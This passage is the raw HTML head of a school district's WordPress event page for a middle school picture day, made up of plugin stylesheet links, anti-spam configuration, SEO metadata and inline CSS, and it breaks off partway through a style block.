

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.solancosd.org/event/swift-middle-school-picture-day/
body_size: 32596
content:
<!DOCTYPE html>
<html>

<!-- BEGIN HEAD -->
<head>
<meta http-equiv="Content-type" content="text/html; charset=UTF-8">

<title>Swift Middle School Picture Day - The Solanco School District</title>

<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1" />

<!-- WP HEAD -->
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.14' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/views-print.css?ver=7.7.12' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"cad63e0216","_rest_nonce":"a3abcea546","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.solancosd.org\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.solancosd.org","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"cad63e0216","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.solancosd.org\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":704092771,"emailEncoderPassKey":"384fe0db034b535ceb3a477aa3073735","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.solancosd.org/event/swift-middle-school-picture-day/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Swift Middle School Picture Day - The Solanco School District" />
	<meta property="og:url" content="https://www.solancosd.org/event/swift-middle-school-picture-day/" />
	<meta property="og:site_name" content="The Solanco School District" />
	<meta property="article:publisher" content="https://www.facebook.com/Solanco-School-District-1643629672571980/" />
	<meta property="article:modified_time" content="2023-07-20T15:07:37+00:00" />
	<meta property="og:image" content="https://www.solancosd.org/wp-content/uploads/2023/07/360_F_396788010_tBaaZ7ogwYXYQBROF1nkDY9ttAeY8gQs.jpg" />
	<meta property="og:image:width" content="301" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SolancoSchlDist" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.solancosd.org/event/swift-middle-school-picture-day/","url":"https://www.solancosd.org/event/swift-middle-school-picture-day/","name":"Swift Middle School Picture Day - The Solanco School District","isPartOf":{"@id":"https://www.solancosd.org/#website"},"primaryImageOfPage":{"@id":"https://www.solancosd.org/event/swift-middle-school-picture-day/#primaryimage"},"image":{"@id":"https://www.solancosd.org/event/swift-middle-school-picture-day/#primaryimage"},"thumbnailUrl":"https://www.solancosd.org/wp-content/uploads/2023/07/360_F_396788010_tBaaZ7ogwYXYQBROF1nkDY9ttAeY8gQs.jpg","datePublished":"2023-07-18T17:24:24+00:00","dateModified":"2023-07-20T15:07:37+00:00","breadcrumb":{"@id":"https://www.solancosd.org/event/swift-middle-school-picture-day/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.solancosd.org/event/swift-middle-school-picture-day/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.solancosd.org/event/swift-middle-school-picture-day/#primaryimage","url":"https://www.solancosd.org/wp-content/uploads/2023/07/360_F_396788010_tBaaZ7ogwYXYQBROF1nkDY9ttAeY8gQs.jpg","contentUrl":"https://www.solancosd.org/wp-content/uploads/2023/07/360_F_396788010_tBaaZ7ogwYXYQBROF1nkDY9ttAeY8gQs.jpg","width":301,"height":360},{"@type":"BreadcrumbList","@id":"https://www.solancosd.org/event/swift-middle-school-picture-day/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.solancosd.org/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://www.solancosd.org/events/"},{"@type":"ListItem","position":3,"name":"Swift Middle School Picture Day"}]},{"@type":"WebSite","@id":"https://www.solancosd.org/#website","url":"https://www.solancosd.org/","name":"The Solanco School District","description":"","publisher":{"@id":"https://www.solancosd.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.solancosd.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.solancosd.org/#organization","name":"The Solanco School District","url":"https://www.solancosd.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.solancosd.org/#/schema/logo/image/","url":"https://www.solancosd.org/wp-content/uploads/2022/02/solanco_school_district_logo_og.jpg","contentUrl":"https://www.solancosd.org/wp-content/uploads/2022/02/solanco_school_district_logo_og.jpg","width":1200,"height":630,"caption":"The Solanco School District"},"image":{"@id":"https://www.solancosd.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Solanco-School-District-1643629672571980/","https://x.com/SolancoSchlDist","https://www.instagram.com/solancoschldist/?hl=en","https://www.youtube.com/solancosd"]},{"@type":"Event","name":"Swift Middle School Picture Day","description":"","image":{"@id":"https://www.solancosd.org/event/swift-middle-school-picture-day/#primaryimage"},"url":"https://www.solancosd.org/event/swift-middle-school-picture-day/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2023-09-29T08:00:00-04:00","endDate":"2023-09-29T08:00:00-04:00","@id":"https://www.solancosd.org/event/swift-middle-school-picture-day/#event","mainEntityOfPage":{"@id":"https://www.solancosd.org/event/swift-middle-school-picture-day/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" type="application/rss+xml" title="The Solanco School District &raquo; Swift Middle School Picture Day Comments Feed" href="https://www.solancosd.org/event/swift-middle-school-picture-day/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.solancosd.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solancosd.org%2Fevent%2Fswift-middle-school-picture-day%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.solancosd.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solancosd.org%2Fevent%2Fswift-middle-school-picture-day%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-full-pro-calendar-style-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-skeleton.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-skeleton.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-full-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-single.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-pro-style-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-v2-skeleton.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-full-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-v2-full.css?ver=7.7.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.solancosd.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--color--gray: #696969;--wp--preset--color--med-gray: #292929;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--yellow: #fec013;--wp--preset--color--orange: #e18c0a;--wp--preset--color--gold: #9c8f7d;--wp--preset--color--brown: #875200;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--yellow-orange: linear-gradient(135deg, var(--wp--preset--color--yellow) 30%, var(--wp--preset--color--orange) 100%);--wp--preset--gradient--light-gray-white: linear-gradient(to bottom, var(--wp--preset--color--light-gray) 0%, white 100%);--wp--preset--gradient--medium-dark-gray: linear-gradient(to bottom, var(--wp--preset--color--med-gray) 0%, var(--wp--preset--color--dark-gray) 100%);--wp--preset--gradient--white-transparent: linear-gradient(to right, white 10%, rgba(255, 255, 255, 0) 90%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-color{color: var(--wp--preset--color--light-gray) !important;}.has-gray-color{color: var(--wp--preset--color--gray) !important;}.has-med-gray-color{color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-color{color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-gold-color{color: var(--wp--preset--color--gold) !important;}.has-brown-color{color: var(--wp--preset--color--brown) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-background-color{background-color: var(--wp--preset--color--light-gray) !important;}.has-gray-background-color{background-color: var(--wp--preset--color--gray) !important;}.has-med-gray-background-color{background-color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-background-color{background-color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-gold-background-color{background-color: var(--wp--preset--color--gold) !important;}.has-brown-background-color{background-color: var(--wp--preset--color--brown) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-border-color{border-color: var(--wp--preset--color--light-gray) !important;}.has-gray-border-color{border-color: var(--wp--preset--color--gray) !important;}.has-med-gray-border-color{border-color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-border-color{border-color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-gold-border-color{border-color: var(--wp--preset--color--gold) !important;}.has-brown-border-color{border-color: var(--wp--preset--color--brown) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 